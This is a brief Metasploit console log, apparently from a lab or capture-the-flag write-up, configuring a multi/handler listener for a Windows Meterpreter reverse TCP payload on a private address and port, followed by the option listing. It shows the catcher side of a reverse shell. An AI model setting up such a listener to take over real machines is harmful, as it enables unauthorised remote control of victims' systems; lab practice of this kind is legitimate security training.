 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/handler) > set LPORT 9876
LPORT => 9876
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.6       yes       The listen address (an interface may be specified)
   LPORT     9876             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) >